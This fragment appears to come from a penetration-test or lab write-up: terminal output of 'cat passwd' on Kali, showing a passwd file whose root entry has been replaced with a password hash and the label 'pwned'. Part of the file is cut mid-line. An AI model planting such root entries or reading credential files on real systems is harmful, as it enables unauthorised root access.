 root@kali:/tmp/etc# cat passwd
root:$6$aNWTUWJn$Kr9PjzR5Wtz0IaqBzcjp/QGJ5zJ52mgI0uCivEdVnnC3OX6kuEg2TRNdesSxrmS
okcc1wK9R2QBaj381Cgzyd1:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh